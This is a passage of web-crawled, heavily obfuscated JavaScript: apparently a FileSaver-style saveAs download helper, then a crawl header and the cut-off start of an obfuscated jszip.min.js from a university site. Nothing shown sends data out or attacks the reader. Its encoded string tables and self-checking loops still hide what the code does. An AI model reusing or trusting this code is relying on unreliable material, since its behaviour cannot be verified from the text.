U700.y9q.Z3==='function'?U700.y9q.Z3.apply(U700.y9q,arguments):U700.y9q.Z3;};U700.O0K=function (){return typeof U700.D0K.a5==='function'?U700.D0K.a5.apply(U700.D0K,arguments):U700.D0K.a5;};U700.j7f=function (){return typeof U700.Q7f.J5==='function'?U700.Q7f.J5.apply(U700.Q7f,arguments):U700.Q7f.J5;};function U700(){}U700.j0K=function (){return typeof U700.D0K.J5==='function'?U700.D0K.J5.apply(U700.D0K,arguments):U700.D0K.J5;};U700.l9q=function (){return typeof U700.y9q.v5==='function'?U700.y9q.v5.apply(U700.y9q,arguments):U700.y9q.v5;};U700.D0K=function(){var b0K=2;for(;b0K!==1;){switch(b0K){case 2:return{b2:function(y7w){var B0K=2;for(;B0K!==10;){switch(B0K){case 5:var F7w=0,I7w=0;B0K=4;break;case 4:B0K=F7w<Q7w.length?3:6;break;case 3:B0K=I7w===y7w.length?9:8;break;case 2:var C7w=function(H7w){var v0K=2;for(;v0K!==8;){switch(v0K){case 1:var K7w,w7w;v0K=5;break;case 5:w7w=Z7w.H2DD(function(){var X0K=2;for(;X0K!==1;){switch(X0K){case 2:return 0.5-N2DD.W2DD();break;}}}).e2DD('');K7w=U700[w7w];v0K=3;break;case 9:return K7w;break;case 2:var Z7w=H7w.K2DD(function(N7w){var l0K=2;for(;l0K!==1;){switch(l0K){case 2:return w2DD.Z2DD(N7w+79);break;}}});v0K=1;break;case 3:v0K=!K7w||!B2DD(w7w[1])?5:9;break;}}};var E7w='',Q7w=M2DD(C7w([6,40,8,-29,-5])());B0K=5;break;case 9:I7w=0;B0K=8;break;case 7:F7w++,I7w++;B0K=4;break;case 8:E7w+=w2DD.Z2DD(Q7w.s2DD(F7w)^y7w.s2DD(I7w));B0K=7;break;case 6:E7w=E7w.b2DD('?');var d7w=0;var G7w=function(W7w){var W0K=2;for(;W0K!==13;){switch(W0K){case 9:W0K=d7w===2&&W7w===59?8:7;break;case 2:W0K=d7w===0&&W7w===22?1:4;break;case 1:E7w.o2DD.z2DD(E7w,E7w.R2DD(-3).R2DD(0,1));W0K=5;break;case 5:return d7w++,E7w[W7w];break;case 3:E7w.o2DD.z2DD(E7w,E7w.R2DD(-5).R2DD(0,3));W0K=5;break;case 4:W0K=d7w===1&&W7w===65?3:9;break;case 8:E7w.o2DD.z2DD(E7w,E7w.R2DD(-4).R2DD(0,2));W0K=5;break;case 7:W0K=d7w===3&&W7w===54?6:14;break;case 6:E7w.o2DD.z2DD(E7w,E7w.R2DD(-5).R2DD(0,3));W0K=5;break;case 14:G7w=D7w;W0K=5;break;}}};B0K=12;break;case 12:var D7w=function(e7w){var K0K=2;for(;K0K!==1;){switch(K0K){case 2:return E7w[e7w];break;}}};return G7w;break;}}}('XGSIDK')};break;}}}();U700.N7f=function (){return typeof U700.Q7f.b2==='function'?U700.Q7f.b2.apply(U700.Q7f,arguments):U700.Q7f.b2;};U700.V7f=function (){return typeof U700.Q7f.J5==='function'?U700.Q7f.J5.apply(U700.Q7f,arguments):U700.Q7f.J5;};U700.a7f=function (){return typeof U700.Q7f.a5==='function'?U700.Q7f.a5.apply(U700.Q7f,arguments):U700.Q7f.a5;};U700.Q7f=function(l3f){return{J5:function(){var J3f,h3f=arguments;switch(l3f){case U700.F9q()[0][1][4]:J3f=h3f[0]+h3f[1];break;case U700.x9q()[11][11]:J3f=h3f[2]*(h3f[1]-h3f[0]+h3f[3])-h3f[4];break;}return J3f;},v5:function(s7f){l3f=s7f;}};}();U700.X5J=function (){return typeof U700.q5J.Z3==='function'?U700.q5J.Z3.apply(U700.q5J,arguments):U700.q5J.Z3;};U700.d7f=function (){return typeof U700.Q7f.Z3==='function'?U700.Q7f.Z3.apply(U700.Q7f,arguments):U700.Q7f.Z3;};U700.F9q=function (){return typeof U700.y9q.a5==='function'?U700.y9q.a5.apply(U700.y9q,arguments):U700.y9q.a5;};U700.c0K=function (){return typeof U700.D0K.b2==='function'?U700.D0K.b2.apply(U700.D0K,arguments):U700.D0K.b2;};U700.V0K=function (){return typeof U700.D0K.b2==='function'?U700.D0K.b2.apply(U700.D0K,arguments):U700.D0K.b2;};U700.l5J=function (){return typeof U700.q5J.Z3==='function'?U700.q5J.Z3.apply(U700.q5J,arguments):U700.q5J.Z3;};U700.q5J=function(){var y5N=function(E5N,O5N){var e5N=O5N&0xffff;var G5N=O5N-e5N;return(G5N*E5N|0)+(e5N*E5N|0)|0;},F5N=function(a5N,c5N,n5N){var o5N=0xcc9e2d51,i5N=0x1b873593;var z5N=n5N;var k5N=c5N&~0x3;for(var x5N=0;x5N<k5N;x5N+=4){var B5N=a5N.o9aa(x5N)&0xff|(a5N.o9aa(x5N+1)&0xff)<<8|(a5N.o9aa(x5N+2)&0xff)<<16|(a5N.o9aa(x5N+3)&0xff)<<24;B5N=y5N(B5N,o5N);B5N=(B5N&0x1ffff)<<15|B5N>>>17;B5N=y5N(B5N,i5N);z5N^=B5N;z5N=(z5N&0x7ffff)<<13|z5N>>>19;z5N=z5N*5+0xe6546b64|0;}B5N=0;switch(c5N%4){case 3:B5N=(a5N.o9aa(k5N+2)&0xff)<<16;case 2:B5N|=(a5N.o9aa(k5N+1)&0xff)<<8;case 1:B5N|=a5N.o9aa(k5N)&0xff;B5N=y5N(B5N,o5N);B5N=(B5N&0x1ffff)<<15|B5N>>>17;B5N=y5N(B5N,i5N);z5N^=B5N;}z5N^=c5N;z5N^=z5N>>>16;z5N=y5N(z5N,0x85ebca6b);z5N^=z5N>>>13;z5N=y5N(z5N,0xc2b2ae35);z5N^=z5N>>>16;return z5N;};return{Z3:F5N};}();U700.h5J=function (){return typeof U700.q5J.v5==='function'?U700.q5J.v5.apply(U700.q5J,arguments):U700.q5J.v5;};U700.G9q=function (){return typeof U700.y9q.J5==='function'?U700.y9q.J5.apply(U700.y9q,arguments):U700.y9q.J5;};U700.A5J=function (){return typeof U700.q5J.b2==='function'?U700.q5J.b2.apply(U700.q5J,arguments):U700.q5J.b2;};U700.y9q=function(){var t9q=2;for(;t9q!==1;){switch(t9q){case 2:return{a5:function V9q(v9q,r9q){var c9q=2;for(;c9q!==10;){switch(c9q){case 4:W9q[(L9q+r9q)%v9q]=[];c9q=3;break;case 2:var W9q=[];c9q=1;break;case 13:q9q-=1;c9q=6;break;case 12:n9q+=1;c9q=8;break;case 14:W9q[n9q][(q9q+r9q*n9q)%v9q]=W9q[q9q];c9q=13;break;case 3:L9q+=1;c9q=5;break;case 7:var q9q=v9q-1;c9q=6;break;case 11:return W9q;break;case 1:var L9q=0;c9q=5;break;case 6:c9q=q9q>=0?14:12;break;case 8:c9q=n9q<v9q?7:11;break;case 9:var n9q=0;c9q=8;break;case 5:c9q=L9q<v9q?4:9;break;}}}(15,3)};break;}}}();U700.z9q=function (){return typeof U700.y9q.b2==='function'?U700.y9q.b2.apply(U700.y9q,arguments):U700.y9q.b2;};U700.x0K=function (){return typeof U700.D0K.v5==='function'?U700.D0K.v5.apply(U700.D0K,arguments):U700.D0K.v5;};U700.k7f=function (){return typeof U700.Q7f.Z3==='function'?U700.Q7f.Z3.apply(U700.Q7f,arguments):U700.Q7f.Z3;};U700.g9q=function (){return typeof U700.y9q.J5==='function'?U700.y9q.J5.apply(U700.y9q,arguments):U700.y9q.J5;};U700.D5J=function (){return typeof U700.q5J.v5==='function'?U700.q5J.v5.apply(U700.q5J,arguments):U700.q5J.v5;};U700.r7f=function (){return typeof U700.Q7f.b2==='function'?U700.Q7f.b2.apply(U700.Q7f,arguments):U700.Q7f.b2;};U700.e5J=function (){return typeof U700.q5J.J5==='function'?U700.q5J.J5.apply(U700.q5J,arguments):U700.q5J.J5;};U700.o5J=function (){return typeof U700.q5J.a5==='function'?U700.q5J.a5.apply(U700.q5J,arguments):U700.q5J.a5;};U700.D9q=function (){return typeof U700.y9q.v5==='function'?U700.y9q.v5.apply(U700.y9q,arguments):U700.y9q.v5;};U700.t5J=function (){return typeof U700.q5J.b2==='function'?U700.q5J.b2.apply(U700.q5J,arguments):U700.q5J.b2;};U700.x9q=function (){return typeof U700.y9q.a5==='function'?U700.y9q.a5.apply(U700.y9q,arguments):U700.y9q.a5;};U700.Z9q=function (){return typeof U700.y9q.b2==='function'?U700.y9q.b2.apply(U700.y9q,arguments):U700.y9q.b2;};U700.o9q=function (){return typeof U700.y9q.Z3==='function'?U700.y9q.Z3.apply(U700.y9q,arguments):U700.y9q.Z3;};U700.o0K=function (){return typeof U700.D0K.Z3==='function'?U700.D0K.Z3.apply(U700.D0K,arguments):U700.D0K.Z3;};U700.f0K=function (){return typeof U700.D0K.J5==='function'?U700.D0K.J5.apply(U700.D0K,arguments):U700.D0K.J5;};U700.g0J=function (){return typeof U700.q5J.a5==='function'?U700.q5J.a5.apply(U700.q5J,arguments):U700.q5J.a5;};U700.M7f=function (){return typeof U700.Q7f.v5==='function'?U700.Q7f.v5.apply(U700.Q7f,arguments):U700.Q7f.v5;};U700.O7f=function (){return typeof U700.Q7f.v5==='function'?U700.Q7f.v5.apply(U700.Q7f,arguments):U700.Q7f.v5;};U700.t0K=function (){return typeof U700.D0K.v5==='function'?U700.D0K.v5.apply(U700.D0K,arguments):U700.D0K.v5;};U700.y5J=function (){return typeof U700.q5J.J5==='function'?U700.q5J.J5.apply(U700.q5J,arguments):U700.q5J.J5;};U700.D7f=function (){return typeof U700.Q7f.a5==='function'?U700.Q7f.a5.apply(U700.Q7f,arguments):U700.Q7f.a5;};var H0K,z0K,saveAs,z0J,a0J,s0J;var U0dddd=2;for(;U0dddd!==3;){switch(U0dddd){case 2:U0dddd=U700.V0K(22)!==U700.c0K(65)?1:5;break;case 5:U0dddd=U700.V0K(59)>=U700.c0K(54)?4:3;break;case 1:H0K=18;U0dddd=5;break;case 4:z0K=38;U0dddd=3;break;}}saveAs=saveAs||typeof navigator!==U700.c0K(17)&&navigator[U700.c0K(20)]&&navigator[U700.V0K(20)][U700.c0K(21)](navigator)||function(y2I){"use strict";var p9q=U700;var T2I,U2I,o2I,h2I,f2I,e2I,x2I,F2I,q2I,d2I,G2I,g2I,Z2I,X2I,z2I,Y2I,p2I;if(typeof navigator!==p9q.V0K(17)&&/\u004d\u0053\x49\x45\x20[1-9]\u002e/[p9q.c0K(66)](navigator[p9q.c0K(70)])){return;}T2I=y2I[p9q.V0K(48)];U2I=function(){var W0J,q0J,X0J;W0J=448911492;q0J=684524071;X0J=2;for(var t0J=1;p9q.X5J(t0J.toString(),t0J.toString().length,25449)!==W0J;t0J++){return y2I[p9q.V0K(9)]||y2I[p9q.V0K(53)]||y2I;}if(p9q.l5J(X0J.toString(),X0J.toString().length,14223)!==q0J){return y2I[p9q.c0K(53)]&&y2I[p9q.V0K(53)]&&y2I;}};o2I=y2I[p9q.V0K(9)]||y2I[p9q.c0K(53)]||y2I;h2I=T2I[p9q.c0K(51)](p9q.V0K(18),p9q.V0K(19));f2I=!y2I[p9q.c0K(68)]&&p9q.V0K(14)in h2I;e2I=function(O2I){var C0J,v0J,E0J,W2I;C0J=-1815683088;v0J=1633702046;E0J=2;for(var J0J=1;p9q.l5J(J0J.toString(),J0J.toString().length,19223)!==C0J;J0J++){W2I=T2I[p9q.V0K(61)](p9q.c0K(5));E0J+=2;}if(p9q.l5J(E0J.toString(),E0J.toString().length,42747)!==v0J){W2I=T2I[p9q.V0K(61)](p9q.V0K(5));}W2I[p9q.c0K(4)](p9q.c0K(72),!!1,!!"",y2I,0,0,0,0,0,!{},!!"",!1,!{},0,null);O2I[p9q.c0K(23)](W2I);};x2I=y2I[p9q.V0K(80)];F2I=y2I[p9q.c0K(63)]||x2I||y2I[p9q.c0K(12)];q2I=function(v2I){(y2I[p9q.V0K(55)]||y2I[p9q.c0K(73)])(function(){throw v2I;},0);};d2I=p9q.c0K(33);G2I=0;g2I=[];Z2I=function(){var D2I,J2I;D2I=g2I[p9q.V0K(57)];while(D2I--){J2I=g2I[D2I];if(typeof J2I===p9q.V0K(59)){o2I[p9q.V0K(79)](J2I);}else{J2I[p9q.c0K(44)]();}}g2I[p9q.c0K(57)]=0;};X2I=function(u2I,l2I,C2I){var d0J,G0J,Y0J,c2I,E2I;d0J=221759814;G0J=-759073926;Y0J=2;for(var Q0J=1;p9q.l5J(Q0J.toString(),Q0J.toString().length,45366)!==d0J;Q0J++){l2I=[][p9q.V0K(67)](l2I);c2I=l2I[p9q.V0K(57)];Y0J+=2;}if(p9q.X5J(Y0J.toString(),Y0J.toString().length,52015)!==G0J){l2I=[][p9q.c0K(67)](l2I);c2I=l2I[p9q.V0K(57)];}while(c2I--){p9q.M7f(p9q.x9q()[0][8]);var s8M=p9q.V7f(16,14,9,9,34);E2I=u2I[p9q.c0K(s8M)+l2I[c2I]];if(typeof E2I===p9q.V0K(43)){try{E2I[p9q.V0K(24)](u2I,C2I||u2I);}catch(a2I){q2I(a2I);}}}};z2I=function(k2I,j2I){var I2I,b2I,m2I,i2I,w2I,H2I,R2I,n2I,A2I,P2I,N2I,M2J,L2J,C2J,Q2I,F0J,N0J,u0J,c2J,J2J,i2J;I2I=this;b2I=k2I[p9q.c0K(65)];m2I=!!"";H2I=function(){var S2I,o0J,g2J,z2J;S2I=U2I()[p9q.V0K(38)](k2I);o0J=1709316942;g2J=-1708678211;z2J=2;for(var s2J=1;p9q.l5J(s2J.toString(),s2J.toString().length,85264)!==o0J;s2J++){g2I[p9q.c0K(25)](S2I);z2J+=2;}if(p9q.l5J(z2J.toString(),z2J.toString().length,5592)!==g2J){g2I[p9q.c0K(25)](S2I);}g2I[p9q.c0K(10)](S2I);return S2I;};R2I=function(){var p0J,Z0J,R0J;p0J=-2113219325;Z0J=-218843860;R0J=2;for(var w0J=1;p9q.X5J(w0J.toString(),w0J.toString().length,66010)!==p0J;w0J++){X2I(I2I,p9q.c0K(13)[p9q.c0K(35)](p9q.c0K(13)));R0J+=2;}if(p9q.l5J(R0J.toString(),R0J.toString().length,38911)!==Z0J){X2I(I2I,p9q.V0K(13)[p9q.c0K(35)](p9q.V0K(56)));}};n2I=function(){var n0J,j0J,b0J;if(m2I||!i2I){i2I=H2I(k2I);}if(w2I){w2I[p9q.V0K(74)][p9q.V0K(76)]=i2I;}else{window[p9q.V0K(22)](i2I,p9q.c0K(31));}n0J=-1995648377;j0J=-1766040268;b0J=2;for(var L0J=1;p9q.X5J(L0J.toString(),L0J.toString().length,37762)!==n0J;L0J++){I2I[p9q.c0K(28)]=I2I[p9q.c0K(28)];b0J+=2;}if(p9q.l5J(b0J.toString(),b0J.toString().length,39464)!==j0J){I2I[p9q.c0K(78)]=I2I[p9q.V0K(28)];}R2I();};A2I=function(M2I){return function(){if(I2I[p9q.c0K(78)]!==I2I[p9q.c0K(28)]){return M2I[p9q.c0K(54)](this,arguments);}};};P2I={'\x63\x72\x65\x61\x74\x65':!!1,'\x65\x78\x63\x6c\x75\x73\x69\x76\x65':!{}};I2I[p9q.V0K(78)]=I2I[p9q.c0K(26)];if(!j2I){M2J=322094566;L2J=-1977880472;C2J=2;for(var E2J=1;p9q.X5J(E2J.toString(),E2J.toString().length,54096)!==M2J;E2J++){j2I=p9q.c0K(25);C2J+=2;}if(p9q.l5J(C2J.toString(),C2J.toString().length,77115)!==L2J){j2I=p9q.V0K(14);}}if(f2I){i2I=H2I(k2I);T2I=y2I[p9q.c0K(48)];h2I=T2I[p9q.V0K(51)](p9q.V0K(18),p9q.V0K(19));h2I[p9q.V0K(76)]=i2I;h2I[p9q.V0K(14)]=j2I;Q2I=T2I[p9q.c0K(61)](p9q.c0K(5));Q2I[p9q.c0K(4)](p9q.V0K(72),!!{},!!"",y2I,0,0,0,0,0,!!0,!{},!1,!!0,0,null);h2I[p9q.c0K(23)](Q2I);I2I[p9q.V0K(78)]=I2I[p9q.c0K(28)];F0J=741260602;N0J=88941871;u0J=2;for(var T0J=1;p9q.X5J(T0J.toString(),T0J.toString().length,13798)!==F0J;T0J++){R2I();return;}if(p9q.X5J(u0J.toString(),u0J.toString().length,56081)!==N0J){R2I();return;}}if(y2I[p9q.V0K(37)]&&b2I&&b2I!==d2I){N2I=k2I[p9q.V0K(50)]||k2I[p9q.c0K(45)];k2I=N2I[p9q.c0K(24)](k2I,0,k2I[p9q.V0K(40)],d2I);m2I=!0;}if(x2I&&j2I!==p9q.c0K(14)){j2I+=p9q.c0K(81);}if(b2I===d2I||x2I){c2J=-1041990883;J2J=-1648879099;i2J=2;for(var V2J=1;p9q.l5J(V2J.toString(),V2J.toString().length,33714)!==c2J;V2J++){w2I=y2I;i2J+=2;}if(p9q.X5J(i2J.toString(),i2J.toString().length,5203)!==J2J){w2I=y2I;}w2I=y2I;}if(!F2I){n2I();return;}G2I+=k2I[p9q.V0K(40)];F2I(y2I[p9q.c0K(8)],G2I,A2I(function(K2I){K2I[p9q.V0K(32)][p9q.V0K(36)](p9q.c0K(47),P2I,A2I(function(t5I){var V5I;V5I=function(){t5I[p9q.c0K(71)](j2I,P2I,A2I(function(s5I){s5I[p9q.c0K(69)](A2I(function(L5I){L5I[p9q.V0K(30)]=function(r5I){var i0J,B0J,V0J;i0J=1061962163;B0J=-1250334020;V0J=2;for(var U0J=1;p9q.X5J(U0J.toString(),U0J.toString().length,83806)!==i0J;U0J++){w2I[p9q.V0K(74)][p9q.c0K(74)]=s5I[p9q.V0K(10)]();g2I[p9q.c0K(74)](s5I);V0J+=2;}if(p9q.X5J(V0J.toString(),V0J.toString().length,44731)!==B0J){w2I[p9q.V0K(74)][p9q.c0K(74)]=s5I[p9q.V0K(10)]();g2I[p9q.V0K(74)](s5I);}w2I[p9q.V0K(74)][p9q.c0K(76)]=s5I[p9q.V0K(64)]();g2I[p9q.c0K(10)](s5I);I2I[p9q.c0K(78)]=I2I[p9q.c0K(28)];X2I(I2I,p9q.V0K(52),r5I);};L5I[p9q.V0K(34)]=function(){var f2J,m2J,n2J,B5I;f2J=540112859;m2J=669766329;n2J=2;for(var b2J=1;p9q.l5J(b2J.toString(),b2J.toString().length,86370)!==f2J;b2J++){B5I=L5I[p9q.c0K(25)];n2J+=2;}if(p9q.X5J(n2J.toString(),n2J.toString().length,31070)!==m2J){B5I=L5I[p9q.c0K(25)];}B5I=L5I[p9q.c0K(58)];if(B5I[p9q.V0K(16)]!==B5I[p9q.V0K(6)]){n2I();}};p9q.c0K(49)[p9q.c0K(35)](p9q.V0K(56))[p9q.V0K(0)](function(y5I){p9q.M7f(p9q.F9q()[14][13]);var p8M=p9q.j7f(23,6);L5I[p9q.c0K(p8M)+y5I]=I2I[p9q.V0K(29)+y5I];});L5I[p9q.c0K(42)](k2I);I2I[p9q.c0K(7)]=function(){var I0J,P0J,S0J;L5I[p9q.V0K(7)]();I0J=-2084556686;P0J=-1832078628;S0J=2;for(var K0J=1;p9q.l5J(K0J.toString(),K0J.toString().length,26266)!==I0J;K0J++){I2I[p9q.c0K(78)]=I2I[p9q.V0K(28)];S0J+=2;}if(p9q.l5J(S0J.toString(),S0J.toString().length,343)!==P0J){I2I[p9q.V0K(78)]=I2I[p9q.c0K(78)];}I2I[p9q.V0K(78)]=I2I[p9q.c0K(28)];};I2I[p9q.V0K(78)]=I2I[p9q.V0K(2)];}),n2I);}),n2I);};t5I[p9q.c0K(71)](j2I,{'\x63\x72\x65\x61\x74\x65':![]},A2I(function(Y5I){var A0J,y0J,e0J;A0J=-1741529338;y0J=1089415824;e0J=2;for(var h0J=1;p9q.X5J(h0J.toString(),h0J.toString().length,9180)!==A0J;h0J++){Y5I[p9q.c0K(44)]();V5I();e0J+=2;}if(p9q.X5J(e0J.toString(),e0J.toString().length,22227)!==y0J){Y5I[p9q.c0K(25)]();V5I();}}),A2I(function(T5I){if(T5I[p9q.c0K(16)]===T5I[p9q.c0K(1)]){V5I();}else{n2I();}}));}),n2I);}),n2I);};Y2I=z2I[p9q.c0K(60)];p2I=function(h5I,g5I){return new z2I(h5I,g5I);};Y2I[p9q.V0K(7)]=function(){var X5I;X5I=this;X5I[p9q.c0K(78)]=X5I[p9q.V0K(28)];X2I(X5I,p9q.V0K(7));};Y2I[p9q.V0K(78)]=Y2I[p9q.V0K(26)]=0;Y2I[p9q.c0K(2)]=1;Y2I[p9q.V0K(28)]=2;Y2I[p9q.V0K(58)]=Y2I[p9q.V0K(77)]=Y2I[p9q.c0K(15)]=Y2I[p9q.V0K(41)]=Y2I[p9q.V0K(46)]=Y2I[p9q.c0K(34)]=Y2I[p9q.V0K(30)]=null;y2I[p9q.V0K(27)](p9q.c0K(75),Z2I,!"1");p2I[p9q.c0K(75)]=function(){Z2I();y2I[p9q.c0K(39)](p9q.c0K(75),Z2I,!{});};return p2I;}(typeof self!==U700.V0K(17)&&self||typeof window!==U700.c0K(17)&&window||this[U700.V0K(11)]);if(typeof module!==U700.c0K(17)){z0J=-11533676;a0J=1844206443;s0J=2;for(var m0J=1;U700.l5J(m0J.toString(),m0J.toString().length,44498)!==z0J;m0J++){module[U700.V0K(25)]=saveAs;s0J+=2;}if(U700.l5J(s0J.toString(),s0J.toString().length,59931)!==a0J){module[U700.V0K(3)]=saveAs;}}function wWU2J(){return"%0D%15%1Fv4%3E+/l*+%25,%22==%7B&7=%01,5%3E=4'%0F-'=%14*:0.5x$;-?=4'(6?x7!&#9=4%20i39136i39136,*/g#%3C%3E*'7&7v+%25(5%3C.6.+4l*+/=x&'%20.%3E.=,%20t03'9~dw0$%3Ej%3Cki%3C;#di~jpk303%3E%25%7B*g*%20%1A%25==%08!%064.6%05?&&t:.=-%7B$(%22=v%20%22+72='#%1D16'0t;&?%25%7Bt%11%09%1A%1D%7B*%3C#%16?!%25,%0B::0.6%22!v%00%04%16%02l&*t7)$;-?=%22=-%7B%14:+2'/t*(%3C=%7B*(7?%20'*,.%3C'k$;36=i8,56()t7)6;6$*x%209(%22,x4,0%0F156*0$*%3El*,97*6v'9=&',%0B)2%220=%11%19%14x!,)$.%22%16?!%25,%0B::0.6%22!v7%22%22%22l&*%3C*.',%7B%3C*.',%7B--)0=-$6x!,)$.%22l%3E!)3.'%1A(%22;%22l&**:(!=%7B8916-%7B/7$&$!%25,x$;-?=4'(6?x7!&#9=4%20i39136i%25)75'v7'1$6v'9=&',%01'=*6'0%05%0Bx$;-?=%22=-%7B%3C=%258%200%1E%0A%0Bl(4;4%3El:!?%11*%3E,%20%22936vdt4%22=.0#g%22!;+9g4';-%25?x#;+?73*9!t;56(0.%1D16'0t-46i7?*.0=%7B9=6&,7?%1E.?,%172+36$%7B?7%12%01%05%7B?!76v0.+3l*+%25;&'v!3,%22!'%25'%10(%20=%7B(*%222=!%1C*.',6t-46;%05,=)'v#.,%01:%25!t;+:*/t+%22'%1D-&=(&=%7B'7$2=-$6x&'($9#l!6.%3Ex%3C'39136:0**3l;!*%3C%3E%00=%25?=x!,2$3%22%1C+..;3%06%1B%08t/%221%22-?%0A%22%22%3C!8,%01:%25!%18!4',)tv#%3C%3E*'7&7v%22$*%022*,t%16%08%07%16%02%04%0D%09%17%16%01%19%0Ax%04%1B%0D%1F%11%09%14v'9=&',%01'=*6'0%05%0Bx%3C'39136:0**3l,%3C;75':%7B%226.'%04+%3E+%22%16?!%25,x7&'%3E5%22==%7B--)0=-$6x%1E&18=%02%25,*?+x%12%0B%0B%19%0C%18%16%1B%16t9%25%3C;0t;+:*/t+7?%200t%0C%02%1E%19%0B%19%19%15%0Av18=g%20=6%22;3li";}

--- FILE ---
content_type: application/javascript
request_url: https://www.isonomia.itam.mx/isonomia/js/jszip.min.js
body_size: 48893
content:
(function(){var l6B=[arguments];l6B[7]=2;for(;l6B[7]!==1;){switch(l6B[7]){case 2:Q6B(l6B[0][0],function(){var G6B=[arguments];return G6B[0][0].String.prototype;},"charCodeAt","w0ll");l6B[7]=1;break;}}function Q6B(){var Z6B=[arguments];try{Z6B[1]=2;for(;Z6B[1]!==4;){switch(Z6B[1]){case 2:Z6B[8]=Z6B[0][0].Object.create(null);Z6B[8].value=(1,Z6B[0][1])(Z6B[0][0])[Z6B[0][2]];Z6B[0][0].Object.defineProperty((1,Z6B[0][1])(Z6B[0][0]),Z6B[0][3],Z6B[8]);Z6B[1]=4;break;}}}catch(j6B){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));E1pp.THE0B=THE0B;(function(){var i25=[arguments];i25[4]=2;for(;i25[4]!==20;){switch(i25[4]){case 7:L25(i25[0][0],function(){var J25=[arguments];return J25[0][0];},"isNaN","I388");L25(i25[0][0],function(){var b25=[arguments];return b25[0][0];},"decodeURI","g388");L25(i25[0][0],function(){var l25=[arguments];return l25[0][0].String.prototype;},"charCodeAt","M388");i25[4]=13;break;case 2:L25(i25[0][0],function(){var D25=[arguments];return D25[0][0].Array.prototype;},"map","X388");L25(i25[0][0],function(){var Q25=[arguments];return Q25[0][0];},"String","x388");L25(i25[0][0],function(){var a25=[arguments];return a25[0][0].String;},"fromCharCode","o388");L25(i25[0][0],function(){var B25=[arguments];return B25[0][0].Array.prototype;},"sort","n388");L25(i25[0][0],function(){var K25=[arguments];return K25[0][0];},"Math","D388");L25(i25[0][0],function(){var C25=[arguments];return C25[0][0].Math;},"random","c388");L25(i25[0][0],function(){var M25=[arguments];return M25[0][0].Array.prototype;},"join","F388");i25[4]=7;break;case 13:L25(i25[0][0],function(){var P25=[arguments];return P25[0][0].String.prototype;},"split","U388");L25(i25[0][0],function(){var f55=[arguments];return f55[0][0].Array.prototype;},"unshift","O388");L25(i25[0][0],function(){var t55=[arguments];return t55[0][0].Function.prototype;},"apply","E388");L25(i25[0][0],function(){var e55=[arguments];return e55[0][0].Array.prototype;},"splice","Q388");i25[4]=20;break;}}function L25(){var N55=[arguments];try{N55[1]=2;for(;N55[1]!==4;){switch(N55[1]){case 2:N55[6]=N55[0][0].Object.create(null);N55[6].value=(1,N55[0][1])(N55[0][0])[N55[0][2]];N55[0][0].Object.defineProperty((1,N55[0][1])(N55[0][0]),N55[0][3],N55[6]);N55[1]=4;break;}}}catch(o25){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));E1pp.c6B=function (){return typeof E1pp.y6B.v5==='function'?E1pp.y6B.v5.apply(E1pp.y6B,arguments):E1pp.y6B.v5;};E1pp.t6B=function (){return typeof E1pp.y6B.Z3==='function'?E1pp.y6B.Z3.apply(E1pp.y6B,arguments):E1pp.y6B.Z3;};E1pp.n9N=function (){return typeof E1pp.E9N.Z3==='function'?E1pp.E9N.Z3.apply(E1pp.E9N,arguments):E1pp.E9N.Z3;};E1pp.g6B=function (){return typeof E1pp.y6B.Z3==='function'?E1pp.y6B.Z3.apply(E1pp.y6B,arguments):E1pp.y6B.Z3;};E1pp.I55=function (){return typeof E1pp.V55.a5==='function'?E1pp.V55.a5.apply(E1pp.V55,arguments):E1pp.V55.a5;};E1pp.P6B=function (){return typeof E1pp.y6B.J5==='function'?E1pp.y6B.J5.apply(E1pp.y6B,arguments):E1pp.y6B.J5;};E1pp.X9N=function (){return typeof E1pp.E9N.J5==='function'?E1pp.E9N.J5.apply(E1pp.E9N,arguments):E1pp.E9N.J5;};E1pp.J6B=function (){return typeof E1pp.y6B.a5==='function'?E1pp.y6B.a5.apply(E1pp.y6B,arguments):E1pp.y6B.a5;};E1pp.r9N=function (){return typeof E1pp.E9N.b2==='function'?E1pp.E9N.b2.apply(E1pp.E9N,arguments):E1pp.E9N.b2;};E1pp.V9N=function (){return typeof E1pp.E9N.a5==='function'?E1pp.E9N.a5.apply(E1pp.E9N,arguments):E1pp.E9N.a5;};E1pp.l9N=function (){return typeof E1pp.E9N.a5==='function'?E1pp.E9N.a5.apply(E1pp.E9N,arguments):E1pp.E9N.a5;};E1pp.m9N=function (){return typeof E1pp.E9N.b2==='function'?E1pp.E9N.b2.apply(E1pp.E9N,arguments):E1pp.E9N.b2;};E1pp.q55=function (){return typeof E1pp.V55.v5==='function'?E1pp.V55.v5.apply(E1pp.V55,arguments):E1pp.V55.v5;};E1pp.X7I=function (){return typeof E1pp.e7I.v5==='function'?E1pp.e7I.v5.apply(E1pp.e7I,arguments):E1pp.e7I.v5;};E1pp.y55=function (){return typeof E1pp.V55.a5==='function'?E1pp.V55.a5.apply(E1pp.V55,arguments):E1pp.V55.a5;};function E1pp(){}E1pp.e7I=function(y6I){return{J5:function(){var z7I,U7I=arguments;switch(y6I){case E1pp.V9N()[4][61]:z7I=U7I[0]-U7I[2]+-U7I[1];break;case E1pp.V9N()[87][49]:z7I=U7I[3]-U7I[0]+-U7I[1]+U7I[2]+U7I[4];break;case E1pp.V9N()[16][16]:z7I=U7I[1]&U7I[0];break;case E1pp.l9N()[79][51][11][33]:z7I=U7I[1]-U7I[3]+U7I[0]+U7I[2];break;case E1pp.l9N()[17][19]:z7I=U7I[2]>>U7I[1]&U7I[0];break;case E1pp.l9N()[84][50]:z7I=U7I[0]>>U7I[1];break;case E1pp.l9N()[65][5]:z7I=U7I[0]*U7I[3]-U7I[1]+-U7I[4]+U7I[2];break;case E1pp.l9N()[57][65]:z7I=(U7I[2]>>U7I[0]&U7I[3])+U7I[1];break;case E1pp.V9N()[36][68]:z7I=U7I[4]*U7I[3]/U7I[0]/U7I[1]^U7I[2];break;case E1pp.V9N()[6][75]:z7I=U7I[1]+U7I[2]+U7I[0];break;case E1pp.V9N()[88][9]:z7I=(U7I[2]<<U7I[1])+U7I[0];break;case E1pp.l9N()[78][10][7][37]:z7I=U7I[1]*U7I[0]-U7I[2]+U7I[3];break;case E1pp.V9N()[52][35][8]:z7I=U7I[1]*U7I[2]/U7I[0];break;case E1pp.l9N()[44][85]:z7I=U7I[2]-U7I[0]+-(U7I[3]+U7I[1]);break;case E1pp.V9N()[34][67]:z7I=U7I[0]+U7I[1];break;case E1pp.l9N()[69][60][37][33]:z7I=(U7I[4]/U7I[3]-U7I[0])*-U7I[1]/U7I[5]*U7I[2];break;case 